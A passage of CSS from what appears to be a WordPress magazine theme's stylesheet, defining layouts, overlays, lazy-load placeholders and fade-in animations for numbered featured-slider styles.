padding: 0;
height: 273px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before {
height: 550px;
}
.featured-style-17 .wrapper-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-item-4 {
margin-bottom: 4px;
}
.featured-style-17 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-18 .wrapper-item .penci-slider17-mag-item {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
width: 50%;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.featured-style-18 .penci-image-holder:before {
padding: 0;
height: 198px;
}
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 400px;
}
.featured-style-18 .wrapper-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-item-4 {
margin-bottom: 4px;
}
.featured-style-18 .penci-item-3 .penci-mag-featured-content {
text-align: center;
}
.featured-style-18 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-19 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 55%;
position: relative;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-3 {
width: 45%;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-0 {
border-left: 4px solid transparent;
}
.featured-style-19 .wrapper-item .penci-item-1,
.featured-style-19 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-19 .penci-image-holder:before {
height: 275px;
padding-top: 0;
}
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-20 .wrapper-item .penci-item-mag,
.featured-style-21 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-22 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 20%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-20 .wrapper-item .penci-item-1,
.featured-style-20 .wrapper-item .penci-item-2,
.featured-style-22 .wrapper-item .penci-item-1,
.featured-style-22 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-20 .penci-image-holder:before,
.featured-style-21 .penci-image-holder:before {
padding-top: 60%;
}
.featured-style-20 .penci-mag-featured-content,
.featured-style-21 .penci-mag-featured-content {
text-align: center;
}
.featured-style-22 .penci-image-holder:before {
padding-top: 66.6667%;
} .featured-style-21 .wrapper-item .penci-item-4,
.featured-style-21 .wrapper-item .penci-item-0 {
border-top: 4px solid transparent;
width: 50%;
} .featured-style-22 .penci-item-1 .penci-mag-featured-content,
.featured-style-22 .penci-item-2 .penci-mag-featured-content,
.featured-style-23 .penci-item-1 .penci-mag-featured-content,
.featured-style-23 .penci-item-2 .penci-mag-featured-content {
text-align: center;
}
.featured-style-22 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-0 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-0 .penci-slide-overlay .penci-mag-featured-content {
bottom: 12px;
left: 0;
width: 100%;
padding: 0 15px;
text-align: center;
}
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
} .featured-style-23 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-23 .wrapper-item .penci-item-1,
.featured-style-23 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-23 .penci-image-holder:before {
padding-top: 66.6667%;
}
.featured-style-23 .penci-item-1 .penci-image-holder:before,
.featured-style-23 .penci-item-2 .penci-image-holder:before {
padding-top: 60%;
} .featured-style-24 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-24 .wrapper-item .penci-item-1,
.featured-style-24 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-24 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-24 .penci-image-holder:before {
padding: 0;
height: 192px;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before {
height: 456px;
}
.featured-style-24 .penci-item-2 .penci-image-holder:before {
height: 260px;
}
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
letter-spacing: 0;
}
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
} .featured-style-25 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-25 .wrapper-item .penci-item-1 {
width: 66.66666%;
}
.featured-style-25 .wrapper-item .penci-item-2,
.featured-style-25 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-25 .penci-image-holder:before {
padding: 0;
height: 170px;
}
.featured-style-25 .penci-item-1 .penci-image-holder:before {
height: 518px;
}
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-26 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-26 .wrapper-item .penci-item-1 {
width: 50%;
}
.featured-style-26 .wrapper-item .penci-item-2,
.featured-style-26 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-26 .penci-image-holder:before {
padding: 0;
height: 238px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 480px;
}
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
}
.featured-style-26 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
} .featured-style-27 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-27 .wrapper-item .penci-item-1 {
width: 66.66666%;
}
.featured-style-27 .wrapper-item .penci-item-1,
.featured-style-27 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-27 .penci-image-holder:before {
padding: 0;
height: 260px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
} .featured-style-28 .wrapper-item .penci-item-mag {
width: 300px;
}
.featured-style-28 .penci-image-holder:before {
padding-top: 66.6667%;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 606px;
}
.featured-style-28 .penci-slide-overlay .penci-mag-featured-content {
opacity: 1;
}
.featured-style-28 .wrapper-item .penci-item-2,
.featured-style-28 .wrapper-item .penci-item-4,
.featured-style-28 .wrapper-item .penci-item-6 {
border-bottom: 4px solid transparent;
}
.featured-style-28 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
}
.featured-style-28 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
}
.overlay-icon-format {
position: absolute;
text-align: center;
display: inline-block;
width: 36px;
height: 36px;
line-height: 32px;
top: 50%;
left: 50%;
margin: -18px 0 0 -18px;
font-size: 14px;
opacity: 0;
color: rgba(255, 255, 255, 0.9);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
z-index: 3;
background: rgba(0, 0, 0, 0.3);
}
.overlay-icon-format.lager-size-icon {
width: 42px;
height: 42px;
line-height: 38px;
margin: -21px 0 0 -21px;
font-size: 16px;
}
.penci-item-mag:hover .overlay-icon-format {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
}
.overlay-icon-format i.fa-music {
margin-right: 3px;
}
.overlay-icon-format i.fa-play {
margin-left: 2px;
}
.featured-style-27 .penci-item-mag .overlay-icon-format,
.featured-style-26 .penci-item-2 .overlay-icon-format,
.featured-style-26 .penci-item-3 .overlay-icon-format,
.featured-style-26 .penci-item-4 .overlay-icon-format,
.featured-style-26 .penci-item-0 .overlay-icon-format,
.featured-style-25 .penci-item-2 .overlay-icon-format,
.featured-style-25 .penci-item-3 .overlay-icon-format,
.featured-style-25 .penci-item-0 .overlay-icon-format,
.featured-style-24 .penci-item-2 .overlay-icon-format,
.featured-style-24 .penci-item-3 .overlay-icon-format,
.featured-style-24 .penci-item-0 .overlay-icon-format,
.featured-style-23 .penci-item-3 .overlay-icon-format,
.featured-style-23 .penci-item-4 .overlay-icon-format,
.featured-style-23 .penci-item-5 .overlay-icon-format,
.featured-style-23 .penci-item-0 .overlay-icon-format,
.featured-style-22 .penci-item-3 .overlay-icon-format,
.featured-style-22 .penci-item-4 .overlay-icon-format,
.featured-style-22 .penci-item-5 .overlay-icon-format,
.featured-style-22 .penci-item-6 .overlay-icon-format,
.featured-style-22 .penci-item-0 .overlay-icon-format,
.featured-style-21 .penci-item-1 .overlay-icon-format,
.featured-style-21 .penci-item-2 .overlay-icon-format,
.featured-style-21 .penci-item-3 .overlay-icon-format,
.featured-style-20 .penci-item-3 .overlay-icon-format,
.featured-style-20 .penci-item-4 .overlay-icon-format,
.featured-style-20 .penci-item-0 .overlay-icon-format,
.featured-style-19 .penci-item-mag .overlay-icon-format,
.featured-style-18 .penci-item-1 .overlay-icon-format,
.featured-style-18 .penci-item-2 .overlay-icon-format,
.featured-style-18 .penci-item-4 .overlay-icon-format,
.featured-style-18 .penci-item-0 .overlay-icon-format,
.featured-style-17 .penci-item-1 .overlay-icon-format,
.featured-style-17 .penci-item-2 .overlay-icon-format,
.featured-style-17 .penci-item-4 .overlay-icon-format,
.featured-style-17 .penci-item-0 .overlay-icon-format,
.featured-style-6 .penci-item-2 .overlay-icon-format,
.featured-style-6 .penci-item-0 .overlay-icon-format {
top: 20px;
left: auto;
right: 20px;
margin: 0;
} .featured-style-29 .penci-image-holder:before {
height: 550px;
padding: 0;
}
.featured-style-35 .penci-image-holder:before {
height: 600px;
padding: 0;
}
.featured-style-29 .featured-slider-overlay {
position: absolute;
background: #000;
top: 0;
left: 0;
right: 0;
bottom: 0;
opacity: 0.3;
z-index: 1;
}
.featured-style-29 .penci-featured-content {
z-index: 5;
}
.featured-style-29 .penci-featured-content .feat-text {
width: 100%;
max-width: 1170px;
margin: 0 auto;
padding: 0;
}
.featured-style-29 .penci-featured-content .feat-text h3 {
position: relative;
padding-bottom: 15px;
}
.featured-style-29 .penci-featured-content .feat-text h3:before {
width: 60px;
height: 0;
border-top: 1px solid #fff;
left: 50%;
margin-left: -30px;
bottom: 0;
content: "";
position: absolute;
}
.featured-style-29 .penci-featured-content .feat-text h3 a {
font-size: 28px;
}
.featured-style-29 .penci-featured-slider-button {
margin-top: 20px;
animation-delay: 1s;
-webkit-animation-delay: 1s;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-29 .penci-featured-slider-button a,
.featured-style-35 .penci-featured-slider-button a,
.featured-style-38 .penci-featured-slider-button a {
height: 36px;
line-height: 34px;
padding: 0 15px;
border: 1px solid #fff;
color: #fff;
font-family: var(--pchead-font);
font-size: 12px;
text-transform: uppercase;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
display: inline-block;
vertical-align: top;
font-weight: var(--pchead-wei);
text-decoration: none !important;
}
.featured-style-29 .penci-featured-slider-button a:hover,
.featured-style-35 .penci-featured-slider-button a:hover,
.featured-style-38 .penci-featured-slider-button a:hover {
background: #fff;
color: #010101;
text-decoration: none;
}
.featured-style-29 .penci-featured-content .feat-text .featured-cat a {
font-size: 14px;
}
.featured-style-29 .penci-featured-content .feat-text {
opacity: 1;
animation-delay: 0s;
-webkit-animation-delay: 0s;
}
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button,
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .featured-cat,
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text h3 {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
} .penci-featured-content-right {
position: absolute;
right: 0;
width: 450px;
top: 0;
bottom: 0;
height: 100%;
display: block;
padding-top: 20px;
padding-bottom: 20px;
}
.penci-featured-content-right:before {
background: #000;
opacity: 0;
content: '';
position: absolute;
left: 0;
bottom: 0;
right: 0;
top: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
animation-delay: 0.5s;
-webkit-animation-delay: 0.5s;
-webkit-animation-duration: 0.6s;
-moz-animation-duration: 0.6s;
-ms-animation-duration: 0.6s;
-o-animation-duration: 0.6s;
animation-duration: 0.6s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-content-right:before {
-webkit-animation-name: pencifadeInUpDiv;
-moz-animation-name: pencifadeInUpDiv;
-o-animation-name: pencifadeInUpDiv;
animation-name: pencifadeInUpDiv;
}
@-webkit-keyframes pencifadeInUpDiv {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 450px, 0);
transform: translate3d(0, 450px, 0);
}
100% {
opacity: 0.7;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUpDiv {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 450px, 0);
transform: translate3d(0, 450px, 0);
}
100% {
opacity: 0.7;
-webkit-transform: none;
transform: none
}
}
.feat-text-right {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
z-index: 3;
left: 0;
padding-left: 20px;
padding-right: 20px;
}
.featured-style-35 .penci-featured-content-right {
z-index: 5;
}
.featured-style-35 .feat-text-right h3 a {
font-size: 28px;
color: #fff;
text-transform: uppercase;
text-decoration: none;
}
.featured-style-35 .featured-cat {
margin-bottom: 5px;
}
.featured-style-35 .cat > a.penci-cat-name {
color: #fff;
}
.featured-style-35 .featured-content-excerpt {
margin-top: 7px;
}
.featured-content-excerpt .sd-sharing-enabled {
display: none;
}
.featured-style-35 .featured-content-excerpt p {
color: #fff;
line-height: 1.6;
opacity: 0.85;
margin-top: 10px;
font-size: 14px;
}
.featured-style-35 .penci-featured-slider-button {
margin-top: 25px;
}
.featured-style-35 .featured-cat,
.featured-style-35 .feat-text-right h3,
.featured-style-35 .featured-content-excerpt,
.featured-style-35 .penci-featured-slider-button,
.featured-style-37 .penci-item-1 .featured-cat,
.featured-style-37 .penci-item-1 .feat-text h3,
.featured-style-37 .penci-item-1 .feat-meta {
animation-delay: 0.6s;
-webkit-animation-delay: 0.6s;
-webkit-animation-duration: 0.5s;
-moz-animation-duration: 0.5s;
-ms-animation-duration: 0.5s;
-o-animation-duration: 0.5s;
animation-duration: 0.5s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .feat-text-right h3,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-content-excerpt,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .feat-text h3,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: pencifadeInUpSmall;
-moz-animation-name: pencifadeInUpSmall;
-o-animation-name: pencifadeInUpSmall;
animation-name: pencifadeInUpSmall;
}
.featured-style-35 .feat-text-right h3 {
animation-delay: 1.1s;
-webkit-animation-delay: 1.1s;
}
.featured-style-35 .feat-text-right .featured-content-excerpt {
animation-delay: 1.3s;
-webkit-animation-delay: 1.3s;
}
.featured-style-37 .penci-item-1 .feat-text h3 {
animation-delay: 0.8s;
-webkit-animation-delay: 0.8s;
}
.featured-style-37 .penci-item-1 .feat-meta {
animation-delay: 1s;
-webkit-animation-delay: 1s;
}
.featured-style-35 .featured-content-excerpt .feat-meta span {
color: #fff;
font-size: 13px;
}
.featured-style-35 .featured-content-excerpt .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 10px;
border-left: 1px solid;
opacity: 0.35;
color: inherit;
}
.featured-style-35 .featured-content-excerpt .feat-meta > span:last-child:after {
content: none;
}
.featured-style-35 .featured-content-excerpt .feat-meta span a {
color: #fff;
font-size: inherit;
text-decoration: none !important;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
animation-delay: 1.5s;
-webkit-animation-delay: 1.5s;
}
.featured-style-35.style-36 .penci-image-holder:before {
height: 550px;
padding: 0;
}
.featured-style-35.style-36 .penci-featured-content-right {
width: 420px;
} .featured-style-37 .penci-featured-items-right > .item:first-child {
margin-bottom: 11px;
}
.featured-style-37 .penci-slide-overlay .penci-mag-featured-content {
opacity: 1;
text-align: center;
}
.featured-style-37 .penci-owl-carousel .owl-dots {
bottom: 11px;
}
.featured-style-37 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 46px;
}
.featured-style-37 .penci-owl-carousel[data-dots="false"] .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 16px;
}
.featured-style-37 .penci-item-1 .featured-cat,
.featured-style-37 .penci-item-1 .feat-text h3,
.featured-style-37 .penci-item-1 .feat-meta {
opacity: 0;
} .featured-style-38 .penci-owl-carousel .item {
width: 450px;
width: 25vw;
}
.featured-style-38 .penci-image-holder:before {
padding-top: 120%;
}
.penci-slider38-overlay {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.4;
z-index: 1;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.featured-style-38 .item:hover .penci-slider38-overlay {
opacity: 0.7;
}
.featured-style-38 .penci-featured-content {
z-index: 5;
}
.featured-style-38 .penci-featured-slider-button {
margin-top: 24px;
}
.featured-slider-excerpt {
margin-top: 7px;
}
.featured-slider-excerpt p {
color: #fff;
line-height: 1.6;
}
.featured-style-38 .penci-featured-content .feat-text,
.featured-style-38 .penci-owl-carousel .feat-text .featured-cat,
.featured-style-38 .penci-owl-carousel .feat-text h3,
.featured-style-38 .penci-owl-carousel .feat-text .feat-meta {
-webkit-animation-delay: 0 !important;
-moz-animation-delay: 0 !important;
-o-animation-delay: 0 !important;
animation-delay: 0 !important;
-webkit-animation-name: none !important;
-moz-animation-name: none !important;
-o-animation-name: none !important;
animation-name: none !important;
opacity: 1 !important;
}
.post-entry .penci-featured-content .feat-text .feat-meta,
.post-entry .penci-featured-content .feat-text .featured-cat,
.post-entry .penci-mag-featured-content .cat,
.post-entry .penci-mag-featured-content .feat-meta,
.post-entry .penci-widget-slide-detail .slide-item-date {
line-height: 1;
}
.post-entry .penci-featured-content .feat-text h3,
.post-entry .penci-owl-featured-area .feat-text h3,
.post-entry .penci-mag-featured-content h3,
.post-entry .featured-style-35 .feat-text-right h3,
.post-entry .penci-widget-slider h4 {
margin-bottom: 0;
}
.post-entry .penci-widget-slider h4 a:hover {
text-decoration: none;
} .penci-image-holder {
position: relative;
width: 100%;
background: #f5f5f5;
display: inline-block;
vertical-align: top;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
overflow: hidden;
}
.penci-image-holder:before {
display: block;
content: "";
width: 100%;
padding-top: 66.6667%;
background: none !important;
box-shadow: none !important;
}
.penci-image-holder.penci-list-nocrop-thumb:before {
content: none;
padding-top: 0;
}
.penci-image-holder:not([style*='background-image']),
.penci-lazy[src*="penci-holder"],
.penci-lazy[src*="20xmlns='http://www.w3.org/2000/svg'"],
.owl-lazy[src*="20xmlns='http://www.w3.org/2000/svg'"],
.penci-holder-load:not([style*='background-image']),
.penci-lazy:not(.lazyloaded) {
background-image: linear-gradient(to left, #f5f5f5 0%, #efefef 15%, #f5f5f5 40%, #f5f5f5 100%);
background-repeat: no-repeat !important;
background-color: #f5f5f5;
background-size: 900px 1700px !important;
animation: pencipreload 0.6s infinite linear forwards;
-webkit-animation: pencipreload 0.6s infinite linear forwards;
}
.penci-lazy[src*="penci-holder"] {
width: 100%;
height: auto;
}
.holder-square.penci-lazy[src*="penci-holder"] {
height: 0;
padding-bottom: 100%;
}
.about-widget img.penci-lazy[src*="penci-holder"] {
opacity: 0;
}
.instagram-square-lazy.penci-lazy[src*="penci-holder"] {
height: 0 !important;
padding-bottom: 100% !important;
}
.penci-sidebar-content .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"],
.footer-widget-wrapper .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"] {
margin: 5px !important;
width: calc(100% - 10px) !important;
}
@-webkit-keyframes pencipreload {
from {
background-position: -800px 0;
}
to {
background-position: 100px 0;
}
}
@keyframes pencipreload {
from {
background-position: -800px 0;
}
to {
background-position: 100px 0;
}
}
.penci-image-holder.small-fix-size {
width: 120px;
}
.penci-image-holder.square-fix-size:before {
padding-top: 100%;
}
.penci-image-holder.rectangle-fix-size:before {
padding-top: 128%;
}
.penci-image-holder.slider-style-1-fix {
height: 600px;
}
.penci-image-holder.slider-style-2-fix {
width: 900px;
}
.penci-image-holder.slider-style-2-fix:before {
padding-top: 56.7%;
}
.penci-image-holder.slider-style-7-fix:before {
padding-top: 56.6667%;
}
.penci-image-holder.slider-style-3-fix {
height: 560px;
} .featured-style-31 .penci-image-holder:before,
.featured-style-32 .penci-image-holder:before {
content: none;
}
.pencislider-item .penci-image-holder {
position: relative;
}
.pencislider-item .penci-image-holder a {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
display: block;
z-index: 1;
}
.pencislider-container {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 40px;
z-index: 5;
}
.pencislider-container .pencislider-content {
display: block;
margin: 0 auto;
max-width: 1170px;
}
.pencislider-container .pencislider-content .pencislider-title {
font-family: var(--pchead-font);
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0;
font-weight: var(--pchead-wei);
}
.pencislider-container .pencislider-content .pencislider-title a {
color: inherit;
font-size: inherit;
}
.pencislider-container .pencislider-content .pencislider-title span {
display: inline-block;
vertical-align: top;
padding: 5px 12px;
color: inherit;
font-size: inherit;
background-color: rgba(0, 0, 0, 0.4);
}
.pencislider-container .pencislider-content .pencislider-caption {
font-size: 16px;
line-height: 1.3em;
margin: 15px 0 0;
}
.pencislider-container .pencislider-content .pencislider-caption span {
display: inline-block;
vertical-align: top;
padding: 5px 12px;
color: inherit;
font-size: inherit;
background-color: rgba(0, 0, 0, 0.4);
}
.pencislider-container .pencislider-content .penci-button {
margin: 25px 0 0;
background: none;
padding: 0;
vertical-align: top;
max-width: 100%;
}
.pencislider-container .pencislider-content .pencislider-button {
text-decoration: none;
display: inline-block;
padding: 11px 20px 11px;
text-transform: uppercase;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
font-family: var(--pchead-font);
cursor: pointer;
font-size: 14px;
line-height: 1.3;
border: none;
position: relative;
font-weight: var(--pchead-wei);
}
.pencislider-container .pencislider-content .pencislider-button:hover {
opacity: 0.9;
} .pencislider-container .pencislider-title,
.pencislider-container .pencislider-caption,
.pencislider-container .pencislider-content .penci-button {
text-align: left;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.pencislider-container.align-center .pencislider-title,
.pencislider-container.align-center .pencislider-caption,
.pencislider-container.align-center .penci-button {
text-align: center;
}
.pencislider-container.align-right .pencislider-title,
.pencislider-container.align-right .pencislider-caption,
.pencislider-container.align-right .penci-button {
text-align: right;
} .pencislider-container .pencislider-caption {
-webkit-animation-delay: 0.7s;
-moz-animation-delay: 0.7s;
animation-delay: 0.7s;
}
.pencislider-container .pencislider-content .penci-button {
-webkit-animation-delay: 0.9s;
-moz-animation-delay: 0.9s;
animation-delay: 0.9s;
} @-webkit-keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInDown;
-moz-animation-name: pencifadeInDown;
-o-animation-name: pencifadeInDown;
animation-name: pencifadeInDown;
} @-webkit-keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes pencifadeInUpSmall {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUpSmall {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
